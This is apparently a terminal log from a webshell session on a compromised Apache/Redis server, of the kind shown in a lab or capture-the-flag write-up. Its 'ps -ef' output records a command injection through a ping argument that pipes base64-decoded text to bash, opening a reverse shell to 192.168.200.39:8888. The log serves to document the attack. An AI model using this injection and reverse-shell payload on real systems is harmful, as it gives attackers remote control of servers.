 tcp6 0 0 :::22 :::* LISTEN -
(www-data:/var/www/html) $ ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 12:51 ? 00:00:00 /usr/bin/python3 -u /sbin/my_init
root 9 1 0 12:51 ? 00:00:06 /usr/sbin/syslog-ng --pidfile /var/run/syslog-ng.pid -F --no-caps
root 33 1 0 12:51 ? 00:00:00 /usr/sbin/sshd
root 50 1 0 12:51 ? 00:00:01 /usr/sbin/apache2 -k start
www-data 53 50 0 12:51 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 54 50 0 12:51 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 55 50 0 12:51 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 56 50 0 12:51 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 57 50 0 12:51 ? 00:00:00 /usr/sbin/apache2 -k start
root 62 1 0 12:51 ? 00:00:25 redis-server *:6379
root 73 1 0 12:51 ? 00:00:00 /usr/bin/runsvdir -P /etc/service
root 74 73 0 12:51 ? 00:00:40 runsv sshd
root 75 73 0 12:51 ? 00:00:00 runsv cron
root 76 75 0 12:51 ? 00:00:00 /usr/sbin/cron -f
www-data 232 50 0 12:54 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 7195 50 0 14:48 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 7700 50 0 14:56 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 9745 56 0 15:29 ? 00:00:00 sh -c ping -
c 1 192.168.200.39 && echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwMC4zOS84ODg4IDA+JjE= | base64 -d | bash
www-data 9749 9745 0 15:29 ? 00:00:00 bash
www-data 9750 9749 0 15:29 ? 00:00:00 bash -i
www-data 13798 232 0 16:35 ? 00:00:00 sh -c /bin/sh -c "cd "/var/www/html";ps -ef;echo e96dabf;pwd;echo fc453b611e" 2>&1
www-data 13799 13798 0 16:35 ? 00:00:00 /bin/sh -c cd /var/www/html;ps -ef;echo e96dabf;pwd;echo fc453b611e
www-data 13800 13799 0 16:35 ? 00:00:00 ps -ef
(www-data:/var/www/html) $ top
TERM environment variable not set.
(www-data:/var/www/html) $